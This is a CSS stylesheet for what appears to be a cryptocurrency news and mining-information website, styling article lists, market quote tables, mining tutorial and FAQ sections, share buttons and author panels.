.video_hot_right{ flex:0 0 580px; margin-left:-10px; margin-right:-10px; }

.video_hot_right li{ flex:0 0 50%; padding-left:10px; padding-right:10px; }





.video_titles{ font-size:20px; color:#898989; }

.video_titles strong{ font-size:40px; font-weight:bold; color:#464E5F; margin-right:30px;}



.video_xinxuan{ margin-left:-14px; margin-right:-14px;}

.video_xinxuan li{ flex:0 0 25%; padding-left:14px; padding-right:14px; margin-bottom:10px;}



.feature_top_left{ flex:0 0 575px;}

.deper_bgs{border-radius: 12px; box-shadow:0 0 28px rgba(0,159,216,0.03); }



.deperban_imgs{ border-radius:12px 12px 0 0; overflow:hidden;}

.deperban_text{ padding:10px 19px; background:var(--white); border-radius:0 0 12px 12px; overflow:hidden; height:122px; }

.deperban_text h3 a{ font-size:18px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.deperban_text p{ font-size:14px; margin-bottom:10px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp:1; -webkit-box-orient: vertical;}



.deper_right{ flex:0 0 635px; width:635px; }



.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlisttext{ flex:1; padding-left:10px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }



.feature_top_right{ flex:0 0 635px;}

.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlist .deper_rlistimg img{ transition:.4s all;}

.deper_rlist:hover .deper_rlistimg img{ transform:scale(1.1,1.1);}

.deper_rlisttext{ flex:1; padding-left:15px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; line-height:20px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }



.time_style{ margin-top:auto; font-size:12px; color:#898989;}

.time_style i{ display:inline-block; width:20px; height: 20px; margin-right:6px;}

.time_style i img{ width:20px; height: 20px; overflow:hidden; border-radius:50px;object-fit:cover;}



.inNews_content1{ flex:1; padding-left:27px;}

.inNewslist1{margin-bottom:23px;}

.inNews_text1{ margin-top:14px; height:132px;}

.inNews_text1 h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text1 p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs1{ flex:0 0 220px; border-radius:10px;  }

.inNews_imgs1 a{ display:block; height:160px; border-radius:10px;  overflow:hidden;}

.inNewslist1 .inNews_imgs1 img{ transition:.4s all;}

.inNewslist1:hover .inNews_imgs1 img{ transform:scale(1.1,1.1);}



.location{ padding:14px 0 30px 0; font-size:14px; color:#898989; }

.location a{color:#898989;}

.location a:hover{color:var(--hovercolor);}



.details_left{ flex:0 0 752px; width:752px;}

.inNews_time{ flex:1;}

.detail_times_right{ flex:0 0 200px; align-items:center; justify-content:flex-end;}



.detail_fav{ flex:0 0 30px; position:relative; height: 26px; cursor:pointer; margin:8px 0 0 10px;}

.fav_ico1{ position:absolute; left:0; top:0; z-index: 16; display:block; width:30px; height: 26px; background:url("../images/fav_ico1.svg") center top no-repeat; background-size:100% auto;}

.fav_ico1:hover{  background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.fav_ico2{ display:none;position:absolute; left:0; top:0; z-index: 17; width:30px; height: 26px; background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.width47{ width:47px !important; height:40px !important;}

.width47:hover{ width:47px !important; height:40px !important;  background-size:100% auto;}





.detail_times{ align-items:center;}



.original_right{ flex:1; position:relative; align-items:center; }

.orginal_share{ flex:1; position:relative; height: 22px; margin-right:10px; }

.orginal_share a{ position:absolute; top:0; right:0; width:0; height: 23px; opacity: 0; display:block; overflow:hidden; font-size:14px; text-align:center; line-height:22px; border-radius:50px;transition:.4s all; }

.orginal_share_ck a{ opacity:1; width: 23px; overflow:visible;}

.orginal_share_ck a:nth-child(1){  border:1px solid #DA0000; color:#DA0000; right:0;}

.orginal_share_ck a:nth-child(2){ border:1px solid #00CD63; color:#00CD63; right:32px;}

.orginal_share_ck a:nth-child(3){ border:1px solid #5C65ED; color:#5C65ED; right:64px;}

.orginal_share_ck a:nth-child(3) svg{ fill:#5C65ED; }

.orginal_share_ck a:nth-child(4){ border:1px solid #6CB3E1; color:#6CB3E1; right:97px;}

.orginal_share_ck a:nth-child(5){ border:1px solid #5A99EC; color:#5A99EC; right:129px;}

.orginal_share_ico{ flex:0 0 23px; cursor:pointer; }

.share1img{ display:block;}

.share2img{ display:none; }

.share_icoclick .share1img{ display:none;}

.share_icoclick .share2img{ display:block;}



.detail_title{ font-size:30px; font-weight:bold; color:#414141;}

.abstract{ color:#707070; line-height:23px; }

.abstract span{ color:#414141; }



.detail_tags{ align-items:center; color:#434750;}

.detail_tags strong{ display:block; flex:0 0 50px;}

.detail_taglist{ flex:1;}

.detail_taglist a{ display:inline-block; color:#919BB0; background:#F5F8FF; padding:3px 15px; border-radius:50px; margin-right:11px; transition:.4s all; }

.detail_taglist a:hover{ background:var(--hovercolor); color:var(--white);}



.detail_othernews{ position:relative;}

.dt_lists_img{ flex:0 0 40%; position:relative;border-radius:10px; overflow:hidden;}

.dt_lists_img>a>img{ border-radius:10px;}

.dt_lists_img span{ width:36px; position:absolute; left:50%; top:50%; transform: translate(-50%,-50%); z-index: 9;}

.dt_lists_img span img{ width:100%;}

.dt_lists_text{ flex:1;  padding-left:12px;}

.dt_lists_text a{ color:#919BB0; }

.dt_lists_text a:hover{ color:var(--hovercolor); }

.dt_lists_text time{ font-size:14px; color:#919BB0;}



.margin40 {  margin-left: 45px !important;  margin-right: 45px !important;}

.left_style, .right_style {  flex: 0 0 40px;  box-shadow: 0 3px 6px rgba(0,0,0,0.1); width: 40px;  height: 80px; text-align: center; line-height: 85px; background-color: rgba(255,255,255,0.2);}

.left_style {  border-radius: 100px 0 0 100px;}

.right_style {  border-radius: 0 100px 100px 0;}



.tag_text h3{ font-size:40px; color:var(--hovercolor); font-weight:bold; }

.tag_text p{ font-size:14px; font-weight:lighter; line-height:23px;}







.editor_main{ align-items:center; color:var(--maincolor); }

.editor_main_pic{ flex:0 0 60px; }

.editor_main_pic i{ display:block; width:60px; height: 60px; border-radius:100px; border:2px solid var(--white); overflow:hidden;}

.editor_main_pic i img{ height: 60px; width:100%; display:block; overflow:hidden; object-fit:cover;}

.editor_main_name{ flex:0 0 auto; padding-left:20px;}

.editor_main_name li:nth-child(2){ font-size:18px; font-weight:bold; padding-top:3px;}

.editor_main_fans{ flex:0 0 auto; padding-left:20px;}

.editor_main_fans li:nth-child(2){ font-size:18px; padding:3px 10px 0 0;  }



.editor_main_text{ flex:1; padding:0 25px; line-height:20px; font-size:13px;  }

.editor_main_a{ flex:0 0 54px;}

.editor_main_a a{ display:block; border:1px solid var(--hovercolor); border-radius:5px; font-size:16px; text-align:center; color:var(--hovercolor); padding:8px 0; }

.editor_main_a a:hover{ background:var(--hovercolor); color:var(--white); border:1px soild var(--hovercolor); }





.author_detail_alls{ display:flex; justify-content:flex-start; margin-bottom:41px; transition:.4s all; }

.author_detail_alls::before{ content:""; display:block; flex:0 0 14px; width:14px; height:14px; border-radius:50px; background:var(--hovercolor); border:3px solid #FFC5B5;}

.author_detail_alls:hover{ margin-top:-10px; margin-bottom:51px;}

.author_detail_texts{ flex:1; padding-left:10px;}

.author_detail_texts h3{ font-size:18px; font-weight:bold; margin-bottom:22px; }

.author_detail_texts p{ font-size:14px; color:var(--color9); margin-bottom:10px;}

.author_detail_texts time{ font-size:12px; color:#898989; }



.video_detail_hot{ height:698px; }



.video_d_left{ flex:0 0 871px; width:871px;}

.video_d_right{ flex:0 0 289px;}



.aboutus{ margin-bottom:30px; height: 53px; position:relative; display:inline-block; padding-right:6px; }

.aboutus strong{ position:relative; z-index: 19; background:var(--white); display:inline-block; height: 36px; border:1px solid var(--hovercolor); padding:0 20px; line-height:36px; border-radius:0 10px 10px 0; font-size:22px; font-weight:bold; color:var(--hovercolor); margin-left:52px; margin-top:11px; }

.aboutus span{ display:inline-block; height: 36px; background:var(--hovercolor); border-radius:0 10px 10px 0; position:absolute; left:40px; right:0; bottom:0; z-index: 17; }

.aboutus i{ position:absolute; left:0; top:0; z-index: 20;}



.location_b{ margin-bottom:150px;}



.itemsList{ display:none;}

.error_page{ text-align:center;}

.error_img{ width:574px; margin:60px auto 0 auto; padding-bottom:60px;}

a.error_a{ display:inline-block; width:240px; height:50px; line-height:46px; text-align:center; background:var(--white); border:2px solid var(--hovercolor); border-radius:20px; margin-bottom:150px; font-size:18px; font-weight:bold; color:var(--hovercolor); transition:.4s all; }

a.error_a:hover{ background:var(--hovercolor); color:var(--white);}



.download_content{ max-width:1380px; margin:117px auto 80px auto;}

.download_bgs{ width:100%;  background:url("../images/download_bg.png") center top no-repeat; background-size:cover;}

.download_left{ flex:0 0 600px; }

.download_btm{ padding:295px 0 0 0; margin-bottom:40px;}

.download_btm li{ flex:0 0 49%; transition:.4s all;}

.download_btm li:hover{ margin-top:-10px; margin-bottom:10px;}

.download_tit{ height:180px; background:url("../images/download_web3.png") left bottom no-repeat; background-size:100% auto;}

.download_right{ flex: 0 0 640px;}





/*------------------------------行情--------------------------------*/



.btc_bgs { width:100%;  margin:30px auto 30px auto; }

.btc_hqbg,.btc_tags,.btc_news{ background: #ffffff; margin-bottom:50px;}

.btc_tagstitle{ font-size:24px; color:#000000; font-weight:bold; margin-bottom:23px;}

.btc_tagslist a{ display:inline-block; padding:5px 15px; margin:0 5px 10px 0; border-radius:3px; border:1px solid #eeeeee; transition:.5s all; color:#999999; font-size:14px;}

.btc_tagslist a:hover{ background:#d50000; color:#ffffff; border:1px solid #d50000;}



.btc_hqbgtitle{ }

.btc_titless { position: relative; height:60px; margin-bottom:30px;}

.btc_titless span { display: block; position: absolute; left: 0; bottom: 0; border-bottom: 3px solid #f0f0f0;  width: 100%;  z-index: 1;}

.btc_titless h5 { display: inline-block; font-size: 24px; color: #000000; vertical-align: middle; font-weight: bold; padding: 17px 0 15px 0;}

.sub_title_top { position: absolute; left: 0; bottom: 0; padding: 0 10px 0 5px; border-bottom: 3px solid #e60012; z-index: 10;}

.btc_items{ display:flex; justify-content:flex-end; padding:45px 0 35px 0;}

.btc_items li{ flex:0 0 auto; padding:10px 25px; color:#999999; margin:0 5px; background:#f5f5f5; border-radius:50px;}

.btc_items li span{ color:#000000;}

.btc_search { position: absolute; right: 0; top: 0; width: 300px; border: 1px solid #eeeeee; overflow: hidden; border-radius: 5px;}

.btc_search input { border: 0; width: 75%; height: 33px; padding-left: 3%; line-height: 33px; color: #888888;}

.btc_search button { border: 0; background: none; color: #999999; font-size: 18px; cursor: pointer; float: right; margin: 3px 3% 0 0;}



.btc_hqbgconts{ box-shadow:0 0 10px rgba(0,0,0,0.08); border-radius:15px; overflow:hidden;}

.btc_hqbgconts dt{ padding:2px;}

.btc_toptitle{ background:#f7f7f7; border-radius:15px 15px 0 0; display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#999999; padding:20px 0; }

.btc_toptitle li{ flex:0 0 140px; padding-right:20px;}

.btc_toptitle li:nth-child(1){ flex:0 0 185px; padding-left:40px;}

.btc_toptitle li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist{ display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#333333; padding:15px 0; font-size:14px; border-bottom:1px dotted #eeeeee; }

.btc_hqlist li{ flex:0 0 140px; padding-right:20px;}

.btc_hqlist li:nth-child(1){ flex:0 0 185px; padding-left:40px; display:flex; justify-content:flex-start; align-items:center;}

.btc_hqlist li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.btc_hqlist li i img{ width:100%; height: 100%;}

.btc_hqlist li span{display:block; font-size:12px; color:#999999;}

.btc_hqlist li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}

.btc_hqlist li strong{ font-weight:normal;}

.btctext_red{ color:#ff0000;}

.btctext_red .zfbg{ background:#ffebeb;}

.btctext_green{ color:#009e29;}

.btctext_green .zfbg{ background:#e5f7ea;}

.btc_seemore{ padding:40px 0 20px 0; text-align:center;}

.btc_seemore a{ color:#777777;}

.btc_seemore a:hover{ color:#d50000;}



.btc_newsall{ display:flex; justify-content:space-between; flex-wrap:wrap; padding-bottom:15px;}

.btc_newslists{ flex:0 0 47%; padding:10px 0 10px 0; margin:0 3% 0 0; border-bottom:1px solid #eeeeee; }

.btc_newslists h3{ font-size:15px; margin-bottom:3px;}

.btc_details{ padding-bottom:50px;}





/*-----------------------------mining-------------------------------*/

.mining_title { overflow: hidden; margin-top:50px; margin-bottom: 16px;}

.mining_title h1 {  float: left; font-size: 30px;  font-weight: bold;}

.m_location {  float: right; color: #999999; padding: 15px 0 0 0;}

.m_location a { color: #999999;}

.m_location a:hover {  color: #d50000;}

.m_advertise {  overflow: hidden;  border-radius: 15px;  margin-bottom: 15px;}

.m_advertise img {  width: 100%;  display: block;}

.m_imgs {  overflow: hidden;  border-radius: 10px;  background: #ffffff;}

.m_bans {  float: left;  width: 42.5%;}

.m_bans img {  display: block;  overflow: hidden;  height: 365px;  width: 100%;  object-fit: cover;}

.m_hnews {  float: right;  width: 53%;  padding: 20px 2% 5px 0;}

.m_hnews dt {  padding: 5px 0 10px 0;  overflow: hidden;}

.m_hnews_title {  font-size: 20px;  color: #d50000;  font-weight: bold;  float: left;}

.m_seemore {  display: block;  float: right;  background: #f6f6f6;  border-radius: 50px;  padding: 3px 10px;  color: #a3a2a2;  font-size: 12px;  margin: 5px 0 0 0;  transition: .5s all;}

.m_seemore:hover {  background: #d50000;  color: #ffffff;}

.m_hnews_l {  width: 47%;  float: left;  border-right: 1px solid #eeeeee;  padding: 10px 2% 0 0;  margin-right: 2%;}

.m_hnews_l:last-child {  border-right: 0;  width: 47%;  margin-right: 0;  padding: 10px 0 0 1%;}

.m_hnews_list {  overflow: hidden;  margin: 0 2% 16px 0;}

.m_hnews_list time {  float: left;  display: block;  width: 15%;  color: #afafaf;  font-size: 12px;}

.m_hnews_list h5 {  float: right;  width: 84%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.m_featur {  padding: 30px 0 15px 0;}

.m_featur dt {  overflow: hidden;  margin: 0 0 15px 0;}

.m_featur dd {  background: #f5f5f5;  border-radius: 15px;  padding: 30px 20px 40px 20px;}

.m_jt {  float: right;}

.m_jt_kuan {  border: 1px solid #f1f1f1;  background: #ffffff;  width: 14px;  text-align: center;  color: #cfcfcf;  height: 14px;  display: inline-block;  margin: 0 0 0 4px;}

.featured_list {  width: auto;  float: left;  margin: 10px 0px;}

.tags1 a {  display: inline-block;  background: #f8f8f8;  border: 1px solid #e1e1e1;  border-radius: 50px;  padding: 3px 8px;  transition: .5s all;  font-size: 12px;  color: #888888;}

.tags1 a:hover {  background: #d50000;  border: 1px solid #d50000;  border-radius: 50px;  padding: 3px 8px;  color: #ffffff;}

.featured_list h5 {  display: block;  margin: 11px 0 0px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.featured_list h5 a {  color: #000000;  transition: .5s all;}

.featured_list h5 a:hover {  color: #d50000;}

.featured_list time {  font-size: 12px;  color: #9a9a9a;}

.mining_content { display:flex; justify-content:space-between;}







/*-----------------------------mining-------------------------------*/

.mining_eatitle {  display: flex;  justify-content: space-between;  align-content: center;}

.mining_cons {  position: relative;  overflow: hidden;  height: 130px;}

.feature_jts {  padding-top: 5px;}

.feature_alllist {  position: absolute;  left: 0;  width: 20000px;  transition: left 0.5s;  -webkit-transition: left 0.5s;}

.feature_alllist li {  width: 209px;  display: inline-block;  padding: 0 10px 10px 10px;  height: 122px;}

.mining_left {  width: 906px; flex:0 0 906px;}

.mining_bgs {  background: #ffffff;  border-radius: 15px;}

.mining_kjkc {  padding: 36px 0px;}

.mining_titiles {  overflow: hidden;}

.mining_titiles h2 {  float: left;  font-size: 20px;  font-weight: bold;  color: #e60012;}

.kjkc_iterm {  float: left;  padding: 3px 0 0 15px;  color: #7a7a7a;}

.kjkc_iterm li {  display: inline-block;  padding: 2px 10px;  cursor: pointer;  transition: .5s all;}

.kjkc_iterm li:hover {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

.kjkc_click {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

a.tags_more {  display: block;  background: #f6f6f6;  padding: 3px 12px;  float: right;  font-size: 12px;  color: #7a7a7a;  border-radius: 50px;  transition: .5s all;}

a.tags_more:hover {  background: #e60012;  color: #ffffff;}

.mining_right {  width: 281px; flex:0 0 281px;}

.mining_tops_l {  font-weight: bold;  padding-top: 4px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.mining_tops {  display: flex;  justify-content: space-between;  align-items:center;  margin: 0 0 8px 0;}

.mining_list {  width: 20%;  float: left;  margin: 0 1% 8px 0;  background: #fcfcfc;  border: 1px solid #f2f2f2;  border-radius: 5px;  padding: 16px 2% 5px 2%;  transition: .5s all;}

.mining_list:nth-child(4n) {  width: 20%;  margin: 0 0 8px 0;}

.mining_list:hover {  box-shadow: 0 0 10px #aaaaaa;}

.mining_imgs {  width: 32px;  height: 32px;  border-radius: 50px;  overflow: hidden;}

.mining_imgs img {  width: 32px;  height: 32px;}

.mining_text {  font-size: 12px;  color: #949494;  height: 41px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_in {  padding: 25px 0;  display: none;}

.tutorial_con {  padding: 20px 0 0 0;  overflow: hidden;}

.tutorial_con_l {  width: 46%;  margin: 0 2% 0 0;  float: left;}

.tutorial_con_l:nth-child(2n) {  width: 48%;  margin: 0 0 0 0;  float: right;}

.tutorial_list {  padding: 5px 0;  display: flex;  justify-content: space-between;  align-content: center;}

.tutorial_list a {  width: 81%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.tutorial_list span {  text-align: right;  width: 18%;  font-size: 12px;  color: #aaaaaa;}

.mining_faq {  background: #ffffff;  border-radius: 15px;  padding: 36px 0px;}

.mining_faq_al {  padding: 20px 0 0 0;}

.mining_faq_list {  width: 32.3%;  margin: 0 1.5% 20px 0;  float: left;}

.mining_faq_list:nth-child(3n) {  width: 32.3%;  margin: 0 0 20px 0;  float: right;}

.mining_faq_list dt {  margin: 0 0 10px 0;}

.mining_faq_list dt a {  color: #333333;  display: flex;  justify-content: flex-start;  align-content: center;  transition: .3s all;}

.mining_faq_list dt:hover a {  color: #e60012;}

.mining_faq_list dt .fa-2x {  font-size: 2.5em !important;}

.mining_faq_list dt i {  vertical-align: middle;  color: #898989;  transition: .3s all;}

.mining_faq_list dt:hover i {  color: #e60012;}

.mining_faq_list dt h5 {  display: block;  margin: 0 0 0 10px;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;  padding-top: 5px;  line-height: 28px;

}

.mining_faq_list dd {  background: #fcfcfc;  padding: 15px 18px;  border: 1px solid #f0f0f0;  border-radius: 5px;  font-size: 12px;  color: #818181;  line-height: 20px;}

.mining_faq_list dd p { height: 64px;  overflow: hidden;  text-overflow: hidden;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.mining_article {  padding: 10px 0 0 0;}

.mining_artlist {  overflow: hidden;  width: 48%;  float: left;  margin: 0 2% 0 0;  border-bottom: 1px solid #f5f5f5;  padding: 12px 0;}

.mining_artlist:nth-child(2n) {  width: 48%;  float: right;  margin: 0 0 0 0;}

.mining_art_imgs {  width: 112px;  height: 77px;  float: left;  border-radius: 10px;  overflow: hidden;}

.mining_art_imgs img {  display: block;  height: 77px;  width: 100%;  object-fit: cover;  overflow: hidden;}

.mining_artlist:hover .mining_art_imgs img {  -webkit-transform: scale(1.1, 1.1);  -o-transform: scale(1.1, 1.1);  transition: all 1s;  -webkit-transition: all 1s;}

.mining_art_right {  width: 69%;  float: right;}

.mining_art_right h5 {  font-size: 15px;  margin: 2px 0 8px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_tags {  background: #ffffff;  border-radius: 15px;  padding: 28px 20px;}

a.leader_more {  font-size: 12px;  color: #a3a2a2;  float: right;  margin: 5px 0 0 0;}

a.leader_more:hover {  color: #e60012;}

.htags_list:first-child {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-top: 1px solid #f2f2f2;}

.htags_list {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-bottom: 1px solid #f2f2f2;  position: relative;}

.htags_list i {  display: block;  position: absolute;  left: 0;  top: 2px;  font-weight: normal;  width: 20px;  height: 20px;  background: #d1d1d1;  color: #ffffff;  text-align: center;  line-height: 20px;  border-radius: 0 5px 0 5px;

}

.htags_list:nth-child(1) i {  background: #e60012;  color: #ffffff;}

.htags_list:nth-child(2) i {  background: #f06671;  color: #ffffff;}

.htags_list:nth-child(3) i {  background: #f599a0;  color: #ffffff;}

.htags_list_img {  width: 49px;  height: 49px;  border-radius: 50px;  overflow: hidden;  margin: 0 0px 0 20px;}

.htags_list_img img {  width: 100%;  height: 49px;  overflow: hidden;  display: block;  object-fit: cover;}

.htags_list_text {  margin: 3px 0 0 10px;}

.htags_list_text h5 {  color: #000000;  font-size: 15px;  margin-bottom: 3px;  font-weight: bold;}

.htags_list_text p {  color: #919191;  font-size: 12px;}

.hot_ranking {  background: #ffffff;  border-radius: 15px;  padding: 20px 6px 28px 6px;}

.hot_ranking dt {   font-size: 18px;  font-weight: bold;  padding: 5px 0 10px 0;  overflow: hidden;}

.tags_adervise {  border-radius: 15px;  overflow: hidden;}

.tags_adervise img {  display: block;  width: 100%;}

.mining_contact {  border-radius: 15px;  overflow: hidden;  padding: 1px;  background: #ffffff; border:1px solid #eeeeee;}

.mining_contact dt {  font-size: 20px;  font-weight: bold;  background: #e8e8e8;  padding: 18px 25px;}

.mining_contact dd {  padding: 25px 25px;}

.mining_conlist {  padding: 9px 0;}

.mining_conlist span {  display: inline-block;  width: 33px;  height: 33px;  border-radius: 50px;   text-align: center;  color: #ffffff;  line-height: 33px;  margin: 0 5px 0 0;}



.hot_tags { background: #ffffff; border-radius: 15px; padding: 20px 6px;}

.hot_tags dt { font-size: 18px; font-weight: bold; padding: 5px 0 10px 0;}

.hot_tags dd a {  display: inline-block; background: #f5f5f5; padding: 5px 17px; border-radius: 3px; margin: 3px 0px 1px 0px; color: #7e7e7e; font-size: 12px; transition: .5s all; margin-right:5px;}

.hot_tags dd a:hover { background: #e60012; color: #ffffff;}

.clear{ clear: both;}



.main{ padding-top:40px;}







/*-----------------------------mining_d--------------------------------*/

.mining_d_left {

    width: 281px;

    float: left;

}

.mining_d_right {

    width: 906px;

    float: right;

}

.md_location {

    color: #999999;

    padding: 5px 0 10px 0;

}

.md_location a {

    color: #999999;

}

.md_location a:hover {

    color: #d50000;

}

.mining_d_pad {

    padding: 25px 36px;

}

.mining_d_pds {

    padding: 25px 0px;

}

.mining_d_title {

    font-size: 24px;

    font-weight: bold;

    margin: 0 0 10px 0;

}

.mining_d_navs {

    padding: 0 0 15px 0;

}

a.mining_alink {

    border-bottom: 1px solid #f5f5f5;

    padding: 18px 0;

    display: flex;

    justify-content: space-between;

    align-content: center;

    transition: .8s all;

    border-radius: 15px;

}

a.mining_alink:hover {

    border-bottom: 1px solid #d50000;

    color: #d50000;

}

a.mining_alink h2 {

    font-size: 15px;

    transition: .4s all;

    padding-left: 10px;

}

a.mining_alink:hover h2 {

    padding-left: 15px;

    color: #d50000;

}

a.mining_alink i {

    color: #eeeeee;

    transition: .4s all;

    padding-right: 10px;

    margin-top: 2px;

}

a.mining_alink:hover i {

    color: #d50000;

}

a.mining_clicks, a.mining_clicks:hover {

    border-bottom: 1px solid #d50000;

}

a.mining_clicks h2 {

    color: #d50000;

    padding-left: 15px;

}

a.mining_clicks i {

    color: #d50000;

}

.md_article_list {

    overflow: hidden;

    padding: 30px 0;

    border-bottom: 1px solid #f5f5f5;

}

.md_art_imgs {

    float: left;

    width: 75px;

    height: 75px;

    border-radius: 75px;

    margin: 0 15px;

    box-shadow: 0 0 7px #dddddd;

    overflow: hidden;

}

.md_art_imgs img {

    width: 100%;

    display: block;

    height: 75px;

    object-fit: cover;

}

.md_art_text {

    float: right;

    width: 710px;

}

.md_art_text h5 {

    font-size: 20px;

    font-weight: bold;

}

.md_art_text span {

    font-size: 13px;

    padding: 8px 0;

    display: block;

    color: #666666;

}

.md_art_text p {

    color: #aaaaaa;

    font-size: 12px;

    line-height: 18px;

}

.md_tutorial {

    padding: 5px 0;

}

.md_tutorial li {

    display: flex;

    justify-content: space-between;

    position: relative;

    border-bottom: 1px solid #f4f4f4;

    padding: 15px 0;

    transition: .5s all;

    border-radius: 3px;

}

.md_tutorial li:hover {

    background: #d50000;

    color: #ffffff;

    padding: 15px 8px;

}

.md_tutorial li:before {

    content: "";

    position: absolute;

    left: 1px;

    top: 24px;

    width: 5px;

    height: 5px;

    border-radius: 30px;

    background: #999999;

    transition: .3s all;

}

.md_tutorial li:hover:before {

    background: #ffffff;

    left: 8px;

}

.md_tutorial li h5 {

    padding: 0 0 0 16px;

    font-size: 16px;

}

.md_tutorial li:hover h5 a {

    color: #ffffff;

}

.md_view {

    color: #aaaaaa;

}

.md_tutorial li:hover .md_view {

    color: #ffffff;

}

.md_view i {

    display: inline-block;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_tutorial li:hover .md_view {

    display: none;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_view i img {

    width: 100%;

    opacity: 0.5;

    filter: drop-shadow(#ffffff 80px 0);

}

.md_faqlist {

    padding: 10px 0;

}

.md_faqlist li {

    margin: 10px 0;

}

.md_faqlist li > a {

    display: block;

    height: 50px;

    line-height: 50px;

    font-size: 15px;

    border-radius: 50px;

    background: #f8f8f8;

    padding: 0 13px;

    transition: .5s all;

    color: #000000;

}

.md_faqlist li > a:hover {

    background: #d50000;

    color: #ffffff;

}

.md_faqlist li > a i {

    font-size: 22px;

    vertical-align: text-bottom;

    margin: 0 10px 0 0;

    color: #c5c5c5;

}

a.md_faq_click, a.md_faq_click:hover {

    display: block;

    background: #d50000 !important;

    color: #ffffff !important;

}

.md_faq_click a {

    color: #ffffff;

}

.md_faq_click i {

    color: #ffffff !important;

}

.md_faqlist li a:hover i {

    color: #ffffff;

}

.md_faq_text {

    display: none;

    padding: 15px 15px 15px 35px;

    font-size: 13px;

    color: #999999;

    line-height: 22px;

}

.md_faq_text > a {

    color: #e60012;

}





.author_all {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 27px 0px;

}

.author_all dt {

    border-bottom: 1px dotted #dddddd;

    overflow: hidden;

    padding-bottom: 15px;

}

.author_all dt span {

    display: block;

    font-size: 18px;

    color: #000000;

    font-weight: bold;

    float: left;

}

.author_all dt a {

    display: block;

    float: right;

    font-size: 12px;

    width: 60px;

    height: 21px;

    line-height: 21px;

    text-align: center;

    background: #f6f6f6;

    border-radius: 25px;

    color: #a3a2a2;

    transition: .5s all;

}

.author_all dt a:hover {

    background: #e60012;

    color: #ffffff;

}

.author_all dd {

    padding: 20px 0 5px 0;

}

.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}



.hot_textlist li .hot_text_right1 {

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}



.tags {

    color: #adadad;

    font-size: 12px;

}

.tags a {

    color: #adadad;

}

.tags a:hover {

    color: #e60012;

}

.tags img {

    vertical-align: middle;

}





/*------------------------mining faqdetail---------------------------*/

.faq_d_title {

    padding: 30px 0 20px 0;

    font-size: 30px;

    font-weight: bold;

}

.faq_shares {

    display: flex;

    justify-content: flex-start;

    align-content: center;

}

.faq_shares li {

    padding: 0 10px 0 0;

}

.faq_shares li span {

    color: #999999;

}

.mfaq_wb, .mfaq_wx, .mfaq_qq {

    font-size: 16px;

    cursor: pointer;

}

.mfaq_wx {

    color: #60cd6d;

}

